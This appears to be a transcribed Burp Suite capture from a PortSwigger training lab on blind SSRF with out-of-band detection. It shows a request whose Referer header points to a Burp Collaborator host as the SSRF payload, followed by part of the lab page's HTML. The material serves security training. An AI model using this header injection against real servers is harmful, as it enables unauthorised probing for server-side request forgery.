 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: ac0a1fec1e6ec2d4c06906da000500b8.web-security-academy.net
3 Cookie: session=XgKa4SFBTNgQVGIYtU6o3SfdJQH0ZirV
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://hufiziolpjpiuba7sc48gj3f56bwzl.burpcollaborator.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3825
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/ssrf/blind/lab-ou
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>